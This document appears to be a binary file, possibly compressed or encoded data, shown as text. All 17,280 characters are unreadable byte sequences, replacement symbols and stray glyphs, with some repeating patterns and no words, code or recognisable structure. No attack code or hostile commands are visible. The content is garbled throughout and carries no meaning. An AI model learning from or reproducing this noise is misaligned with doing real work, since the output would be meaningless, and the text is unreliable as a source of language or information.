�ݰ�E2�/ݥ����:ҡ��g�- UzX�[���i��EJ:��%��{cB~�H��w�}]�-(�^o��b?���M��$�Ս4�T��Y8��M�'�t֐�#S'a�ԭ~ȽA����[��0�?Pդʖ�@4^�C�b9���-��(ȕ.9<�D�\5�������e6|3C}���ܪE������(�6�fC�Z\���GPrZ以Ӿ'M5�<9�l;J��I�����h�`:�u;�$ҙ�N�C#�%�*+l�)��-��d]O����?����is�k3Oc���X;�.��H���/w��c�DS���$�h���ZJ�9��?��D�F�ga�ܢ�R8��������5"0�����ѯ)� �a���:UK~YM��f��SY[���e�8P�A�E,+����K�
\��JWEf�Iݾ���
�MIi1G�J�7�TB[2SBw�R~f��E��� ��b��6��π��[����ޖ�]�e�F�^9��e=ˠ5�F�X�&״�3`4�����Q��2��V?!�<Dsj.���HLn��~OE��y�k�H�3�<yw�15k����q�Sgu�ID2�JTb��Y`g�U�7Z2F��R�d�G�n�*���vZ�7��ӗ:ğ���k�W�^�3m�iW����m�����f�~�w*I7jk��g��U�4��^7��Gq/G�|?��	{r c�h�A���	�R5���ׁ-W�@�Q,���������vQMT ��wMT=��^��v%��l���l-|�ΰ(�����5(�XE�^�m��|9�a(=}�4��/�FKmwA��U�
1)�d����*��Q(��ym(�Qs�P�^Tj͈���Ү�wy��d��<�i!��I�ߴ�V8=9Y�s���\)�_/�фЖ�\�B(�`E=D�VїθҙFZ�f�����J)ߍꎢ���(��V9���%p�	�)�:i�츑��U6 �[@À�VTӍk��B��^tjP��	�55�� 頂�bi*h)S��j��PA���'�Ɠ:Ѻ�Z�~�b�2�n��X�5���0w�[�D�b)�Bп�i����ẹՃ��Ⱥ�ᩨj�bƳ^ֆ�(�nk��M��������l?�շ��Κ�'�RT̞�F�k�B���쯒�Za���׾z�Ϛ跩)sI7DA֥�*.���]k�J,���	i45kŊm쀚��Rk7�W��V��m�O��ٴ�,�f��К5	��Il��ѩ���j��2�]DuMm<�҅N)ت*��Llͩڮ-�*F�E�ǲ�YԺ��&�o%�.�.��͎�r���w�n��A)�����,̌�%��hx*�?mi� .��niܮ�6*�n�b̞�m,,��׽�v�k�>c-��k�v\g�G0��� ��=���F�N�����p���D� ��t^�T��/�U)��o��,�@P(�))����2�fp�o����j(�(�+	��� ��U�B�r��xM���JRCd-`���Jn � Uz���.&���"�SM XU	p�'o�H�ƒ�YU'��������H�w@�B���U)*��R�!���Uo����������<L��n��a���a���Дn幈��a�!�a.���h�fc̝������W�-�r���>m��bƾ��x�-� zo:��!dP,��>A��d��
 Pa!z-݂��M ��ނ.��'��r���'~"'��h$bKd� v"9���m�.�����ʞ�%�#<ƣ=�#=֣>�#>�?�#?��0#0�1#1�2.#2&�3>#36�4N#4F�5^B#5V�6n#6f�7~#7v#&�$H��I�$I��J�$J��K�$K��L�$LƤM�$M֤N�$N�O�$O��@$@�AZF&�B.$B&�C>$C6�DN$DF�E^$EV�Fn$Ff�G~$Gv�X�%X��Y�%Y��Z�%Z��[�%[��\�%\ƥ]�%]֥^�%^�_�%_��P%P�Q%Q�R.%R&�S>%S6�TN%TF�U^%UV�Vn%?����q����w�������҉��w�%}��8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+����^ ��q*��="]#�;�UB=#_'�K��>$Q;�S���J�Z?�k���j�R3�{bUC?'W7��=�0��J���D09kOI���0:m(W��VD1;oG(%�r�1<��d�E2=c_��9��3~B���cVE3�l�>��!Q?yk@��41{����� `dsO53ghKw��6�p��X�D6U4sxkw�'���qp{k/��d��J`�h�v��"�/h
։o��Π���\;�����=/iz�����Jձ�.���v���N�k��l)��jɿn`k���i�ڐY���} �;!���A�kPo,c��E��ј�Ԟ��M�]���.�ֱmX��� ��
���I���|a/��aR���!�Ɇ�`)��1�+���ӁZ�,�A��L�(�M���"����b"���^�$>w�$$2Bh��`1���j��}`�H��d8��S��uK�:6J�� -�b��ă���Y2�(Vbbl�&��NA����� ��] �X��5���6�;]6@�=f���#>���f"h���ދ��x�R>�9Kѥ�#N&�d�$_�M���zA�G1�M���m5����D�b�{��]EYVqyG��d�X���$h���Y�S�N+��}O��� E�o��^y�E�_�5�]�׻R��h�%>O�-5�[�_�#Zq4E�C���G��w]��e�hn�ư�u��ުd�qXw�?�C��m��-�mR�fz^��ah�r��i�k#�Q�R(7U�e�צ�n��W��s"H�m(b9���zw�t:�@��ҝqx���#�I�#�|zu"֘isV*ǭ�~sW]45�gUzG��wt���]u��m~~�3��1�c���]U8:�A�Ɍmk^��7P���F;��L��ayg�]+��~��-$�R�B<�"j��	�<Bw �6ݹ��a�> �9��D���ww� 2����*B�so��R��R�)���&����Ӆ9p��U��>R��ÿNN�9 �<Bp�����]ݝ=��jm\z�iPͱ���ki��0���y����J�zy�ٜC���"�fY��Q������2B����B:�Z ,�=�����Q@����-,�T*pA�r9���0��EԳm�۱�r��'Z�4x�A�b���[�`�a�э�j���z��.�q+��0<n�9A3U���a����w2�y�n4���!F 8[�ftm�"�H���((ݶ��!�ꁠE��;	:(q��:�Fi鼢y�ȝFMڷ�<r,�O�����Wd/ְ��fC+O�!���������A�����r��v���M���\). !ε�ڢ^"���R�g������-��H1\����%_�CQ�'��$$��bK��#��E�g��]1��/����)=_�~]'��d�M�d�[!=��=]�"��������	֞;�Z���w�G�(%���:V�:�ƍ�h�YO�==��u�JNd�>eV<��:�(�6<�߲�4�V���=e\N3Kh=�#}��T6�2��{�T h>>%�����f��7b���Y#ԅ>?/~s(�%�W�A��������.��i�gS������cM� ��h6?Ir�V�?s��7����q#�w�K�A&���}pح^b��[�Htt����Xi���x8�?z�ݱ��^c�����A~ͺ���n�;0�i��M���ewA�Y9���h��:��j1t����D�;�-�"jM��5 �ܪ8zX�5��n�9ֱ�nZ�3�OC��<m�h�NB��,+�A�P;&"���,;a�]R���/�Ŗ�c�Xq8ޚ�`����(Z�%(F���}�&]�Ｚ��&�'�?
12X�:=�~e��dܡ���O�;;GNC�-��s_�x&?�"��/av�)�%��cA?@����^�8<	v�Bj%ӿAj���Eggp�h�&H#�ͽ;B�wUo�y�^���.}5�!��_�#�g�����1�V�Z8Yz>�١��!
���uϽ��F�v�j��Ҋ@�3��T�qI�_ s�nCD?�z�"3Ob��+���Nr�;&'��%��v-A��/s@x���/&�0��Vb�V_��d��iA�4C{9�ߔea�4��N��gdeG cӲm�B�oh=�I6ßh8��PY��Y�|��35QF�?7����և@k&&��Q޸7"��_t���8���W�wg����w��s�v�-�i鵗3^�Jz���a[}foO'�h��p���R����F/�b������������$
Љ��qH�)�	ۙ��J	�J�>��S���+	��(��y�������<�R�ܹ���0	v�ܨ �,�Ѫ@�E�	⫊go�}힐����P���ℏ��������@ݳ���0ԂY����ŬM���ϲ������Y����-���������ߝ�p���������׀�����������О�9w��A��h썜��Q����������-� 
0μ�� Po�y��!_�^�5]��	1��>-�Y/���H������9�*�� �BP�O��E ����/�f��;^`�
?�����[ڌ�TL�ݝ]��F�W�������#k������\0��p�f���~w�K��;��.ŭ������I�Q���z��z����J���tP��}�A�����R�I�����
��)j�bo��w������rP�~P�}`��u��ۍ��!p����R�[J���?��!���э��}�	{���q�b��u�\�	��ӑ��H����(��8��8��1�2@������q���tY�lx������Q��a��!��X����� ������̣)���j�o���GF�.P��Z��o��=<��ɂ?!�N1�8���X�)\��4� 
N�T��_qR�3wYl�W�j&�dѐo��b�)Y|��ga�z�t���r�(Y���wQ��(�(�r����)�i�A�������r�Pv�)���(0����i��*��*���9*�{�B*��QĺB���,����,{�,�2�ɲ+I�]܌���eJ���➵B��a-z����r�W��U�.���2-�?-�Fp�E�)��.��.����q��m/��*&mƯ/pw�*�+c� �O����	b��� V A- �O �o Ȓ,��!/�p��;��b���(�*b,,R�ɋ��a�֡�⒣{_" }"��#�#)�#��#F����떻���J�@@�N��@��B2/Db�1ҝ/!2=�r�[�"5�%���%j?%w_%ǂ-�\�g ����D��/h�B&��$��'��'��'�"����P���|�fP��8��%�J9�
8�p.Fb���U`������q��H"x:*ʌ�wb/w���l+	�%���#��s%¼��ک����s$n '.�q��o/ �ݱ��!0�<��>��>P�<bB'1����?�=�����"9J���H2J��s��Ө��͓�*����3<�R�?���C��� ����'/=S��;�0�>��201�&��S.*���c�3�僼c;#�͒<��2�2"2�!���9�:���=��n���L'�y#/ޝ����S&�Y�Jw�fB��+#�p2��ݠ������S:� ���9��>�苣��iC�kcm�*���W��p� 7��l�.G�.�����4�	�;7�Y7�{72�H�4��Wގb����7�!-ғ�J�	^�9�;�%s���48bKMr5P�:�.���9�5>}.j�5䣴�Km���a/�+K��Ik�J\�4�L��J��� �?J�9ۄ��I4�$M�t�J�$q�ݕ�Þ�$��$��<�T���	L$c�91$w2JJ�ԙc�c['�O<ӹ��������0,�"��	����@�kJ�E���4�smN%�۱����DM�_Av�J^�@P��0�1��1���$:#$�J;�D�!�t>?$C��E�tOKcChA�5x�B��O�y��LC�_�AG�O��ə�AO C��E�DC�H�6���&�$DHn�BdD�$�Y�A[EjCX��Lr~A>�Bܙ�1�Bv4�0M���ABb�XX�4M|$Az��~�"p�Br�AI�D��3w��D��?�u/9�[��Z[�G�Z��ZdX�$E`��xр�"�EKONY�5��u驵Cd��1�\�5Z<�^A�/�%\x�BQcE���?��~[��]�_[cXe$^��\��\
\ՄY��^p�5�_8�XT�$�����u��EI<�_�5��E��5��u���'�#'�U4��p^Z���e/݋\\b5�P�E%;��
�(� -�53��A@���2:3^Y�R�t��%�8E��2=�'Y58?�1({�)�B��0xw�B�`42SD��Z�U��hF��Z�Ce�GS��Y��9;U�UG��A=A6�F�5T��QZDV[�<�0]�U���Qu�p���U�V-uWǔhu[�6V:�6e��ְ�=º"��6����re�aI`�W��T�_R�UTu]y�U��2�Fh{��\mx£�W�y@�F�����DFUS��E��Z��L�֖���=�a�35�)�C1b@?ؖX���8���k��k��^�2�v&Ub%#3G�}㑖T&3�����"w�`A�"&�����GE7��ն�沓����l�6`�Cs��R=�v�V%F��b7u`����ai9A�ol��֝�� |XWN`/��I��o�i��1��=5"n���nuE8_멄>FQv���4�I�ܩ�$|3�_W�^C�bK��.��y�n&�KV�d��h�uUІ�x�c!el?e��&��5��7�dޥ�>�JKH]ӹ�dxv��3o�e(zR��S���g%Z��\�&o*����k�f�G\���~�F�Ŷ�w	5�'��{~��aqx�tF�vV���L�I��ɾ�����[�G�;�%�{P��-�5�A��m�c���W��'��)�E���}�]��V6��7��>PI\'B��G�M6}�����z�p�z1�v*��5|�ga�;&��bYF�s��S��/}v\ԇ���~E�|��|�4�V�6�0n"5j�`o�yh+"�Gx1�'~����h�9g(W��/�Hg)�ɡ�	|4�iPb��(�����G��	�R��ܶ�gb�ws��yGE��.�9+��v��ԉn̮n)�-^G{�S��K)��w�"qg�W���z���8(��w���PXi� ���,Й*����lPYk�����Zl��Sc_ZmC�¤F,�[.���RlQ[o���v�Ҽ�X��:��A`� ��-,�]b�$�=�}(�nX ��^{��$�<��2�e�=�Cn��z����}R,\�H	����pQT`0U#��� s��Tpek@����:Z����R|�\����UR}�P9�G.�S~w�T֓-nUS�hI�&F�Tp�lA��f�<�`Y-�/�z��dQ=�oV�~��]M��6x!�V]'�WV5��^��S�Vv�tq��r~Vw����G�|�xȌ�.����xɀ�{(�	�<xʄ;�m���|x˘��A��j'����M	R���V��Β�<yΔ�\�ϖ�|��q������z�������z��+�¢#<z¤;\�æ3|zøK��ĺC�{ļ[��žS�{Űk�Ʋc<{ƴ{\�Ƕs|{�ȋ���ʃ�|�̛�w��Γ�|�����£=|�Ļ]��Ƴ}|��˝���ý}��������� �n`X��n�H����^�E�_��m�P��i���[���S�^���P�����Ҝn��E��~�j��+�P�+��;�ӪoP~���R�_�`0|���_�h�2֩=]��L�f`�������~��}�� �An�pO��
�&��^��J�+npc&�
�^Fk
�v�lͼ�ՆsP(CJqע��1�m���ie��QU��w�n����&3~r�8K��d'�.e���p��>S�s�P��m
�F� �FP0��Dbn,F/5+�Z��;���3s�A����)g$x	��{����6�8v<#�+��'�����'y��z_lf�
�G!�������|jr���U�"]�n��V�R�i�o#��NP���$Ӕ�P��8l5*U=!�2�^��U�h�R��j��v-I�V�3k�vR5ơ݁�z��6^P�����ڏ�w���!��foIl%�W��ڪ�w����i�v@�H\�ƫb;T]��;��������}�^�e�
�߰���j�`�ip� I�J�	�_e�p�cQB�9*�{���>,
��͇�������t�wx�ʮ����Ԛ�;LG,'���Ar���#(�����X0˕��m�+�D��.ٴ�$B�� L��8�D�L�!���-�ҋӑ�n�=i&�r˪����u�:�<G��+�\��y�l���L�FY���Ů�!��~k�m�+����r���,����.,ҩ���J�w>x�y�~D
<�ք��$��
�D�-����;&	k���ώ2��a��j-�K�۫,4����-�<�$�ǪkpF�.��{D)��1�;V�g�C��|	.�|0D�\�&�����4|�]���☞Z��e��Q��(�%�)��"����-�y����z�{�a* 4&!@���/�Q��r�����.�YQ�{�<���ͫ�`$"�3b��1��z��Ma�5��,���(b��Yٕ(��X$X�w,1�ޡ�9��+߁c����@��:щ%��+�z8�!�ҝA�\.̐��Z]#��&�!�ӣ�Q�^& m��޽���#��S������ZQ�^�����cPi:!�Ԥb�̾|.������7P6�����/C�5�/0}me�"�^H�)��A���T>F8���fK����? /)gȺ2��F�;��̝��H�<�yhSM3��1j���㫽�_I7E�èT�qƝ��9B�S2�?�q"f��܅�L;wY&
�K�}���Χ�����[+P����IG�_�y���akx��+]U�YBJ&v�!n���`�e�l�R#�;�?m��5qh\�j���yު~�f�+�`��@�A��o�kaB?EI��҄�'Fa��@mL�CA�F@�kd��<��;��u�ɷ�[#�d��C���D�c� σ�%��_��9$��]�3G�1=�,^��۱BD��J9�� S:	���SJD��PW�z���ׄ�˖�=�bud�]*��h�ʥ�c\QW��w6u�gP �v>�U���?�U=��cn�(��F4&��Ę�G��'q��*�f�Dnr�4cuﰏ�2�/����Џ�4O���ׯ��^C��/y�%����7'me�c��M���5O�NK��C�v�7�W�_1����!QLx���=�/[�̲V�DQdbXc�{�f��o�0�t��S,�ѸL�s����<3PP��S���9��7�>=P��4��-C��A�"�N���c�W>�W�����n{Q��ϕlo@BWw���WTY\��a�~
y��i�����U��!l+k�r%~K�t�o��V"+�x�_��of`��[2��uq��A�:�\�N��$?Gf����c�ի�ۻ�C���7D�65��5	j��.S�k(679�`H6uy w#,�T��S5e��2�ȁ��i��:}�2��d�+�5����J�u�#Sx7ɢIR���Ѷi�a;�h��D'�<3���DY��`[�s����#y�9v[6�<��|����wg�����Ys����H(IF;I=����'[���T��$��6��4@�1J�1~���s�+�ʾ��1��Ƀ�(1p� �������]j�Q�JM�Ji�I���x�72b18�|K�*!I��	9��:&���d��ș�9j�L�{�i�M�C"��MS���qJ�1�$��9�<���H�ZL��������s��h�ͪ�'�ν���2�ZXN�l�8M�S�F�l�OU��t�\��ڼ��d�����H�z���t�w���t�����ԩ	��
�5�,�L�N$�̻��'���$s1@8�8o�?�|�EJM2Y��A�@���$6��&& ���3�)4O4K�S�i+�D��D�(Bt�L��B&>�:ǒ��Ⱦ�<�
��3��dN+������a��́(���O!�+�T��DK��⤔;�>�ɂ#B��C�6��6��rC����_���C͢D �L�C���ģ ��D��DYP�41B��^� �K0�yA���w'|�Pܳ"�I�L�\� ���o�1�0��FF,;O,N��ƨl?@L�30TNV�13Dh�i��B��8�DP=,�O;3F���fd�b��S�Y�MDG�$�#4���SC÷D0m�!�M�E��τP|F(3G\�I],N�[D?�D�XA���y�z\����qCAt��GˬE	��r��s���u���sI6�dƚ�����D2���_��{���U�Vd3�ٓw|; �<�c�Ӂ��+X�����Dؖ��wc�J�K�AZ�]X*�ڡ<Eh+�;ĞM�i��X����G�G	[���t���1�eب��Y�D�-K��<��*�����TZ��GJ��W�X�UZW�OF+�H�\��ǒU��U��,���X[���D��83ITB��ٗ�܆�"~��Ӑ���ܴ���t,[�T��%�Յ�������LEsE�%�������%�J�U^�
ށ=3���N�[��2L��-Jd�Y��Y��[��J��Id^(��I]�=[�E������wý�%�
�����y�d�]�a�<�� ��<�p���E���}���A�=5�Ŵ́�]�Sx$o����6��X����}�'�JR<��]��^�_����A�4,_��&(���,%������ߋ�Y#඀����|_-F�-P�=ߋ,�bq��˼dqX�R���-��.������H�&�_2�PH�Њ|����}R>\��M�d#���;�T�uO�U,@� 7��ۘ��PłTJ�-Sҵ\3ERw4�&P��q�@�F����]�ѣ�ԜT��<��\���8���|�+RVQ5ұKS:�25�VX%U
��ll�\���]S�Q��D�s�H�H;m�)����%�%>1�E���W�2嚹n}������U>M'뤖���.�Cg%�V=}?[��/ĲP�TZ��n��q����Usu!�N���e�$��V�E�:�3����i�eѨ%.��Q��R2�Ra�l��-U��j��������깶^��VwF��=GTF9+�{���k�%i<]h�>�H�&0�Ķ�3��B�eP�&�4����M�}�͘�@�U�y��+�n�P���P�!0sʎ�k�W%�k��l��C�.�p|T&mS'��\�>�Bm�9�Q ��nj�>iU�2eM��^������z��"k��k�I�&G����:%X��Z�^�8��q���qQ��F�V���F���}�֐[c����t]p��Py��|�l�iOc��t��L0@4�����j�Z����B��w��\C1U�V�D�n�P�����Ef��~o�NJ������i�O��]h-$����6o�Yl����.휌l�����e,>m!Mޮ��i��S�Vk��@ޮ����v��ށ�F	VaI2k�Yxk�R��M-6hԆ]Wm�m��H<!bN��7F2�.lq�j��]\H,����;s�����B����ƮX�b������5���^t\�e>��a� �Oa�4cM�Ȝ<-�T2)dx��wLpʴ�n�AWb��G.��jT�+��H6j\�I"���~eN���@�9���a�����g� c�o�6k�>TrE�m&h>��x�fK�`d �j^9Q&`R��h�T��y�S�{�D�����˛jV��r��Sc�e���ofGu�g
ؓ�;�qf�H$�����mAN�t<��Y��~f�l5�
0�/oVN�Xg�I�p�"��_�״�1�+��d�|ga�V�_k"����m0;�M��p~mF�����w���^v��T�$�y~Dhxh�x޽AE=΅����?�wPkNo��a�o��J�.��v��{�@��8.e�3�7u =<��х\�㍯@q��	�q��|�n���b�����L����s�f
�.��LFf�'� ��?�/�q�9��e��/��Ʈ�N��$اG���}X�zպ��n��p���0L+YַzU�f�z�����*�~�y�V~�6�:s.��zg"X֦6e���z 6��{Tq���SKy+Hwp��/�������~ƿ���Ԑl�u���&b���l�l�{�/]�PVh��~)L;N����?��O��S0�`V�s����S�c�W���!� s���qP��}Zn�����M���І�4Q.Z	=χ\�/��ai�������럇w��r
`�H;D*r�V�W���� �C��X����2�c����+�&��Q�����B)�������A�S�`,p�*����1>��q��T�w�=�g�P��p�G4KQs��uE9=4�wA*�?��/w>](���6sC�f��Q-nլZ�w&Z'���G�Fc<�>��E��\-�Z��A�YG�/m�8� �uz����H����`x)K�������M�������k�Ϯ���B	��:����B����J�F���ly�C��~,���7)��"�l���Jd�}��"�9���xG�OEb�!�	�ˮE_ [�Q.3zUM����}�Z:�5����-UL�#w���0i0�fR�,�6��d0�G�V��<��.���<^�6�*iN2E2܃��+?��k�4�����c'��fTp�~\���໳�L/)jFY�ojK����tp4d���0ti�T��xo���2�ث��@\�텀�&�ȃƾ�Y�(�w��R��� Zי��O ��*�*�*�}����#�Vٚ
���?%]UÚ�L���σ���٬+���\��2�������ҡm�e������w�聼����i%����WM���a���U��]!��4Q>o)jOn��NOm��ޱ��j��km������~[�)2�� �:l�"B͡���n��B����()�EYpӷ��a+0�b��|��)m�#�BlI�ʬ��(j|.�Ȣ�)����"�X�SZNS�$3]!%갞��J|��2�����Ę#EZ��4P=��"{.x"L�����?':c�$&N��T$�C��7N��j�@�k:7�wy%�7T�<���zD�:���xQ>S�4
RH��n��{ǧa�6�y�A��1B�{s�0�d:�P��9D�8H��S]�Ľ1���/8M�`M-:d?[��?h{ݒ�<�o���+o��3h�J��_�CpB��q|T�������TH&�����}�Ο��_�/��ik�t�j>�~B�J^c������*;��e$憿`*������m�Wo	0B��l��%�#�odfC.�g�ss�(�}�R:&�wpz����n��=���������Ͽt�BQYn�)s���B��o�zH%��c�s,M�ҡ�����R�
š"��;�8�п%ad�s[U�*�;J���;b�!.:"�G
 �+ ��!
�� �{%��0�)_����8�Ec�x:�@�إsWh|nʼ���R�NJ��8�^�P��M�nE���P����L�=��eXɤ����*�."�A�iq�o���
����<i����>8�{�qϵ�V��E��!ΐ�w��������%�����G�32蹗v�Q���騆E0�������11�:��<N�%��Ü�	r�"��c����[>��R�YL�]_B��[�~�Q|Q���L�)����ۂ��z|������x�Xt��������Y)�Ò���K���R���8<-����났�2zsL����|�@n_���ڳ��n��pŌ�*�]��q�����a-��2����~���l9���t�)����8�Z)�w��-XX0��{\�ޫ����A����\r8����]@z%���Cj[KP���]jǠ�AE�>��E��hA��V$��=ڲ�� ��DĄ��~ݩ=q��s�J�($]���SĐ��+9����^�&���Ǔ�:�}�c�`R�A���KSZ&�.��b���?8�!$�����*����T��6�2�sc7)Vf8R��K�*r�3���>�S�m^�#��%ɒ3��f�5���T����0�	�w�����H��x36S�p8[�Y
=�-�)7������^��&"��7:�1	��yd`��q��.�k���7��T1AZl𧆖��.�͞�15�Ql���?�"9�	�����5�,ӹ��C�V�4���wCT��C���zN)*{=}��֠�J\l
�EO �d����I�e/�ĔŻ�
U=�+�Ǩ?�Y�z޹��mp���-��a*�ʋC�`��G�����)���ʀF���-�9;Y���Kw�A���^�&�7�.P�R����D&U�7WF�;u��~r>]�E<)8�Q��G��ng���NTof�¦��O'5g&�����QA-�;�t)y=����K��P�ph��e��O�h�2~0��̬�qW�I�4�6%�{\���6��P�J1l���ܵ��5]��bC+$d}E����yn��Q]�xf�Ơ\�%z#g}��|ȴ/T\Y� ��#�,�k_�vy���R�7��S�<;�o<�r��J�c]�r;uOwXPu,f��(^�y�*��i��pk�j��ͦ	ŗ+2�����_LLV`q~�ꗴ�335��J�G��pZ�vepLdb�cqv9�	����;;�f���d}&����7QYd�]p�<�JX��{�7�:�7s��D�6�[,4~Q�4Qwh{	�Q�#���q<�`=Y@�h�\,�8��j�(iZ�2�̕�I@~��%�m�֒�2�_�4�(�]$购���U_٨�5�u)�y�^�I�U�Q�W�~a�4��~�w�U8HҽQ�^��9핆Z�5Ԏ�^�<�c��Nш���i��(���t�m�`��a��Q�&��Ѩ��ԟ.���)�����7��R���~E����|(�$U��h��tm˞Ɯ|�)t1�XНڏl�H�z�n��'P� ^H(`@�W�jv֮�j2`)����u���+|��.�td��ׇ�X��(���*Z�*�p���D,�X�����ߐZE���%9̨�*+iC{���QҢR��[�-k�w������lP�=�k񫖚�u�*��]�E+b�,���Rҷ`��tR��W|�W���)8,G
TF&��y`�?�U�6T��ð�Z�Ǳ��j�Л�U��1+���Mk��l���q��yl��L�P��w��V����-܂��"�)�-�S%I�-4,��I1��Xl��ر�/�k����=	� -��, �hfЙW)�^^�ґ��ߒ옦�ے�i��E�������f����r)���x9��삮�r-iw�����~��� �ޮ~���*�g�t1���.<ĕ����� �n.G��&췼
�i.�H��-� \�,n�N���N�R��B-8Щ�+��/��o���K���
/�>����񶛭�����uj���^/�V��n/�f��~/�v�� ��	� 	��
� 
��� ��� Ơ� ֠� �� ��   � �. &�> 6�N F�^ V�n f�~ v��!���!���!����!���!ơ�!֡�!��!��!�!�.!&�>!6�N!F�^!V�n!f�~!v�(�"(��)�")��*�"*��+�"+��,�",Ƣ-B�Ȉ��q����w�������҉��w�q��8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G �����< Y+�~슨�6��g��="]#�;�UB=#_'�K��>$Q;�'2��Β�-�kBE@,<�{bUC?'W7[9�?8i*ɓ^�D09kO�ÆgeiCD1;oG(�ו1<aZ*�E2=c_�U���3~@L��#E3?gW�P���,�h@����yoX�b��52�bF��|'3ghKw��64�y�HXFu4sxk��7�i�qp{o/W��I\��)A�U`�h	��{���oh�E^؃h��ii	[
ʜ�`i��\i�b�혹���>`*�'d�i��*ʝ6 k�hh0kl}��Ȟa�A��ڐa,�\�m�.��Ƕ�����l��a��lW���Yų�>�ֱ��𞂋\�����o�l�ޟ���`(
.�-�Q�\��
X*2`����j,q�����b!�mt.��YG! "�"!�X��$.w���!L��%$��뢓|A��r�8J>��9N����d��I��#�c��H��"�i�c��P��)l���1m�^͢��k�"_���F��5���6�iN]6@�=��!����Q��xJ��c�K�/�yI�7#eL�c? ���O/b"e@RN�ݟ�.$zB���:A҉#�H�V�;	�W$�7��FJ��A̟�<�˓%|@�cOjV;�A�ۍz\�۽�JQ�<�����F�UX����ǐ��n ѭ}T9�ſ^����\�?w]]��5=ҁ1�~�O��jm�?������?U�u?0���=m1Z)ӭ��3��bi�F�������6f����f2�5q[���`f?ߚ2���#�wzC{��R�5jt��1y�Fu<�=���j;���Kwv�#W(Ȣ�{r��c Gw�|>�e~w`urU3B~^O3!�Fސ�# �H��Tz¶�5r}g�|2���j���x��Z���9�9�/�hB�JZ��	$�hZ��K���$��N��8�-d��w{I�N��r�H�K��C���č6w��Ӱߞ�-�F�y���vHP�����)�j2�I%�9�ѡќ��*��+)�9j���-��{Đۿ@@��I�]0N��M"+�I
�fiY��4+��j�D���'|��N����u	�c���QkB����&��h��=��<)J&zN�zm�.S��@�Zf�J�?
aK&�Z��k�W�C"���\ҽI*D:��D���':��b��M���&Q3��	sJ���w��nm׋�XZ���Mgn�Y��U��	Dԓ%�9#�� F��
�[(�� � C����_1�� �R{�I{�^2aE
Z�i�E�����������V��Lj��Y61�#¹�qG�R/sz!��ҝ)>���u��I�!z��an���m����8�2^�#`l��4�\x�^^K�98B����sYM7�'9kJa�%��3��'����qr�8v�$�`���jY�������C��;�]cܰS�7w�},��W��<�x?��#��i�m*O�%{�ӤP��>�)% B6�82�2&����ڍ�����s���1J�g/S�Ef�2�z���2��
�k��O(~<x��7|�'�G#T�:�/͜��g�WpR^4�/�m2�f�k�W����"��HSu�	�h�p"��8 ��vF0�n���Q�ʼ%	P�Y�ĝeVH�Fb A ��&��y	l��!�����TWYy�!��]c��Ӣ@��9�Lj���/~�#�_DZ�;�w��4�"�,�*�0���h��W}L�{{�n�ϐE�� ���1�$ڑ�LzT����*�QH�B3��G"�:�U�Sɛ���&a���`X�MY	8kޢ�k'�^$$��M�5���MC��+�u����%Q�����L��"�TL�DR.��%7���3�L�&9ui�d�
�а�ո�+UhԼ;}�De1^�f�6����Ta���Ad�C�O�hTťe�pZ���R���r��%?jg��t���g0��#��"w�|hJR�Г��>-o��lՎ���%膮lf�qAq��Am⋼\C�}i��W�ߥ��&���X%��XO�|)�tΗ����~��TZ��O��Ae�:�8=6}x�ul=��Y���rRܛ�g�@�~ɱ����}
B�P��&H���TcЁ�� q�a�a�p<!*g�lqJ�	�܇,O�f~��/�<�';�rO���5go�ۆi�:բ$w�z�l��K�~w��\Qo㮂�_/`饞�tMo�w?�wYn�z������y?'�P�Ej�^�����)��v�������w���M��n��]�h��Ы�:��T]��9�Ɵ��.�,o�i��?���
K
��.�dOW���� ���Y�ߢ� ���W�	ܹ�;z������`��0݀���9��
:O̞0��x��y��Z�����%^� ߝڐ�ܰƪ`�������΃ Y_����{Q���Y	�NRZu�����Y��0�����
�.��0��wP�}��8��%j
�Y� �� �iƟ�W8�����ӛƝߝ�Ъ#�P�� �h�H(�����H8(�QH�� !*	!��6����o���$� �y��|���u�)~K� �� V<�3���`�����xߓ�^
��� P�����	/�{~����ژ̺��a�����k 
� �rP�NE����d+��|���|,�?��g���Ր�꺷횮�ܮ��񘯰?��+�w�����gN�!��A6p�̝���]�u�p.��᳃��q�ݱ��A��ј�P��q���Y�N鶱����޹��[	 �R{���	xO<`���8���y�1����C���\ g} ���d �<��������2��� ���S��]����hhK��Ɋ#�&Q�8A˗vIp � �e�����q-��N��,��O�������������P���1������!�wY��x�6�)�۹����0�,�Hx�s�Q�G�l�t��pqK)�Q�B���(9A�R(%	(������))�)�Ґ�R��R)
)����a)����*�9)X�*�b���+�I*9*���~�����K+"a+�,i�+�+�����J,k,�	���T1�2-���R,����q-����B-Ⲟ�Q�R��a.i -�RɃ��ʲ��m���(�R-�� � �.�b��w��(\ M���� 	%p�b� p�G�+����������'��!2��y���,���a �)�K����X�"� =!�?"�/�.�������fA#��$�%m_"�^!�B,��>"����F2�H2�6��������Q�o���#��&�!t�&%�%��-82��9%�^�����,|B�p"�mr�o��Y'�o�g�#~_�}�ኰ�(�")8�18D_8e}8���*�2����/	���w<#����謓
r�t" ��e�P���i� [��	/_�E���a	��]����<x7�=�S;��>�p;�$��/|�tp��^�i��.О<������Э��0����'��0��>� >��*�9�0нў��[�<��!�!`�k�X0?2��C@>}2;��0$�>7�<bR*���*3M���S���,�ƣ���A�ЅM�̋>��2&�42n0/0�'�|>��3~4w���'OP3`01��2Nw#!,��3 ��/��$�)ա�59~2���۹1X��d��c�W�����q#8@c8��:\��a-�9:�S>�����J���3�5�3�w�S��S�k��i�'�T�o6S:v@��1�)9��;٩8�	�8�i=K��x�5:�SIő0�t﫴0�D;Bc ��_fS��3ϺRIr���)� �G� �CI�+�>�4��L�L�68�6����9� ]J��	���CӷP7��;
�N\�N2��������wԻ��2"H�C5/Z��T��;��ݔ�~_K~��~�����@R
�^@l#B��J�0L����O�"1�'��A~��<�9
d�-��A�CB��D�dB΀CD��!:<D��ID���!{=C�4�6ĝ+��I�7 �$"mD"z�%��$�����I��EZ���2~�5ĺ7t�I�L�4@$@���o�$ֱ*�$>���!j�Y4��8�y��)CK$�sd���D��L{r$��%��%a�HD$J�����5�q
u���w�DGVt2I�1�4@��0�ZsbN�3&F�}�A}�P�@�3�G�UYvtYѾF\�X�o[�+]�?FaSF�uF��8}�7S�	y$^�eHO;�aK�%��J[5B]�@�%D��J�������	P��46�u\�UO[E�E��uK�e]�_q�Qp9���^�J-\�i%u��P�5��%���wY�\ȃS��Z��\#c!Ӕ��o6Y�I,�����RnmP��]��P!
